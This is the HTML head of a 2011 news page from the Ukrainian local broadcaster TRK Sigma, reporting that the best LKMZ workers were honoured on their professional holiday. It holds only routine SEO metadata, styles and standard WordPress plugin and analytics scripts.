

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sigmatv.net.ua/all-news/657-na-lkmz-pozdorovili-kraschih-pratsivnikiv/
body_size: 36922
content:
<!DOCTYPE html>
<html lang="uk" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://sigmatv.net.ua/xmlrpc.php" />

<!-- Оптимізація пошукових систем (SEO) з Rank Math - https://rankmath.com/ -->
<title>На ЛКМЗ поздоровили кращих працівників</title>
<meta name="description" content="23 вересня на ЛКМЗ поздоровляли кращих працівників з професійним святом. Їм вручали грамоти та грошові премії."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sigmatv.net.ua/all-news/657-na-lkmz-pozdorovili-kraschih-pratsivnikiv/" />
<meta property="og:locale" content="uk_UA" />
<meta property="og:type" content="article" />
<meta property="og:title" content="На ЛКМЗ поздоровили кращих працівників" />
<meta property="og:description" content="23 вересня на ЛКМЗ поздоровляли кращих працівників з професійним святом. Їм вручали грамоти та грошові премії." />
<meta property="og:url" content="https://sigmatv.net.ua/all-news/657-na-lkmz-pozdorovili-kraschih-pratsivnikiv/" />
<meta property="og:site_name" content="Новини Лозової - ТРК Сігма" />
<meta property="article:section" content="Новини" />
<meta property="og:image" content="https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg" />
<meta property="og:image:secure_url" content="https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="240" />
<meta property="og:image:alt" content="На ЛКМЗ поздоровили кращих працівників" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2011-09-25T12:07:06+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="На ЛКМЗ поздоровили кращих працівників" />
<meta name="twitter:description" content="23 вересня на ЛКМЗ поздоровляли кращих працівників з професійним святом. Їм вручали грамоти та грошові премії." />
<meta name="twitter:image" content="https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://sigmatv.net.ua/#organization","name":"\u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","url":"https://sigmatv.net.ua","logo":{"@type":"ImageObject","@id":"https://sigmatv.net.ua/#logo","url":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","contentUrl":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","caption":"\u041d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457 - \u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","inLanguage":"uk","width":"300","height":"240"}},{"@type":"WebSite","@id":"https://sigmatv.net.ua/#website","url":"https://sigmatv.net.ua","name":"\u041d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457 - \u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","alternateName":"\u041e\u0431\\'\u0454\u043a\u0442\u0438\u0432\u043d\u0456 \u043d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457","publisher":{"@id":"https://sigmatv.net.ua/#organization"},"inLanguage":"uk"},{"@type":"ImageObject","@id":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","url":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","width":"300","height":"240","inLanguage":"uk"},{"@type":"WebPage","@id":"https://sigmatv.net.ua/all-news/657-na-lkmz-pozdorovili-kraschih-pratsivnikiv/#webpage","url":"https://sigmatv.net.ua/all-news/657-na-lkmz-pozdorovili-kraschih-pratsivnikiv/","name":"\u041d\u0430 \u041b\u041a\u041c\u0417 \u043f\u043e\u0437\u0434\u043e\u0440\u043e\u0432\u0438\u043b\u0438 \u043a\u0440\u0430\u0449\u0438\u0445 \u043f\u0440\u0430\u0446\u0456\u0432\u043d\u0438\u043a\u0456\u0432","datePublished":"2011-09-25T12:07:06+03:00","dateModified":"2011-09-25T12:07:06+03:00","isPartOf":{"@id":"https://sigmatv.net.ua/#website"},"primaryImageOfPage":{"@id":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg"},"inLanguage":"uk"},{"@type":"Person","@id":"https://sigmatv.net.ua/all-news/657-na-lkmz-pozdorovili-kraschih-pratsivnikiv/#author","name":"ifttt1","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ef2a0753738567a5ea6e9ef1ef039e3a?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/ef2a0753738567a5ea6e9ef1ef039e3a?s=96&amp;d=blank&amp;r=g","caption":"ifttt1","inLanguage":"uk"},"worksFor":{"@id":"https://sigmatv.net.ua/#organization"}},{"@type":"Article","headline":"\u041d\u0430 \u041b\u041a\u041c\u0417 \u043f\u043e\u0437\u0434\u043e\u0440\u043e\u0432\u0438\u043b\u0438 \u043a\u0440\u0430\u0449\u0438\u0445 \u043f\u0440\u0430\u0446\u0456\u0432\u043d\u0438\u043a\u0456\u0432","datePublished":"2011-09-25T12:07:06+03:00","dateModified":"2011-09-25T12:07:06+03:00","author":{"@id":"https://sigmatv.net.ua/all-news/657-na-lkmz-pozdorovili-kraschih-pratsivnikiv/#author","name":"ifttt1"},"publisher":{"@id":"https://sigmatv.net.ua/#organization"},"description":"23 \u0432\u0435\u0440\u0435\u0441\u043d\u044f \u043d\u0430 \u041b\u041a\u041c\u0417 \u043f\u043e\u0437\u0434\u043e\u0440\u043e\u0432\u043b\u044f\u043b\u0438 \u043a\u0440\u0430\u0449\u0438\u0445 \u043f\u0440\u0430\u0446\u0456\u0432\u043d\u0438\u043a\u0456\u0432 \u0437 \u043f\u0440\u043e\u0444\u0435\u0441\u0456\u0439\u043d\u0438\u043c \u0441\u0432\u044f\u0442\u043e\u043c. \u0407\u043c \u0432\u0440\u0443\u0447\u0430\u043b\u0438 \u0433\u0440\u0430\u043c\u043e\u0442\u0438 \u0442\u0430 \u0433\u0440\u043e\u0448\u043e\u0432\u0456 \u043f\u0440\u0435\u043c\u0456\u0457.","name":"\u041d\u0430 \u041b\u041a\u041c\u0417 \u043f\u043e\u0437\u0434\u043e\u0440\u043e\u0432\u0438\u043b\u0438 \u043a\u0440\u0430\u0449\u0438\u0445 \u043f\u0440\u0430\u0446\u0456\u0432\u043d\u0438\u043a\u0456\u0432","@id":"https://sigmatv.net.ua/all-news/657-na-lkmz-pozdorovili-kraschih-pratsivnikiv/#richSnippet","isPartOf":{"@id":"https://sigmatv.net.ua/all-news/657-na-lkmz-pozdorovili-kraschih-pratsivnikiv/#webpage"},"image":{"@id":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg"},"inLanguage":"uk","mainEntityOfPage":{"@id":"https://sigmatv.net.ua/all-news/657-na-lkmz-pozdorovili-kraschih-pratsivnikiv/#webpage"}}]}</script>
<!-- /Плагін Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Новини Лозової - ТРК Сігма &raquo; стрічка" href="https://sigmatv.net.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новини Лозової - ТРК Сігма &raquo; Канал коментарів" href="https://sigmatv.net.ua/comments/feed/" />
<script type="e292264f30e4e241cf095efa-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sigmatv.net.ua\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sigmatv.net.ua/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://sigmatv.net.ua/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-automatic/css/wp-automatic.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://sigmatv.net.ua/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://sigmatv.net.ua/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Cvietnamese' type='text/css' media='all' />
<script type="e292264f30e4e241cf095efa-text/javascript" src="https://sigmatv.net.ua/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="e292264f30e4e241cf095efa-text/javascript" src="https://sigmatv.net.ua/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="e292264f30e4e241cf095efa-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js" id="jquery.prettyphoto-js"></script>
<script type="e292264f30e4e241cf095efa-text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.80","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"\/","theme":"pp_default","horizontal_padding":"20","hideflash":"false","wmode":"opaque","autoplay":"false","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};
/* ]]> */
</script>
<script type="e292264f30e4e241cf095efa-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js" id="video-lightbox-js"></script>
<script type="e292264f30e4e241cf095efa-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-automatic/js/main-front.js" id="wp_automatic_gallery-js"></script>
<script type="e292264f30e4e241cf095efa-text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="e292264f30e4e241cf095efa-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js" id="foobox-free-min-js"></script>

<!-- Початок фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->

<!-- Фрагмент Google Analytics, доданий Site Kit -->
<script type="e292264f30e4e241cf095efa-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5DFKN29" id="google_gtagjs-js" async></script>
<script type="e292264f30e4e241cf095efa-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sigmatv.net.ua"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5DFKN29");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
/* ]]> */
</script>

<!-- Кінець фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->
<link rel="https://api.w.org/" href="https://sigmatv.net.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://sigmatv.net.ua/wp-json/wp/v2/posts/657" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sigmatv.net.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://sigmatv.net.ua/?p=657' />
<link rel="alternate" type="application/json+oembed" href="https://sigmatv.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsigmatv.net.ua%2Fall-news%2F657-na-lkmz-pozdorovili-kraschih-pratsivnikiv%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sigmatv.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsigmatv.net.ua%2Fall-news%2F657-na-lkmz-pozdorovili-kraschih-pratsivnikiv%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.149.1" /><script type="e292264f30e4e241cf095efa-text/javascript">
            WP_VIDEO_LIGHTBOX_VERSION="1.9.9";
            WP_VID_LIGHTBOX_URL="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
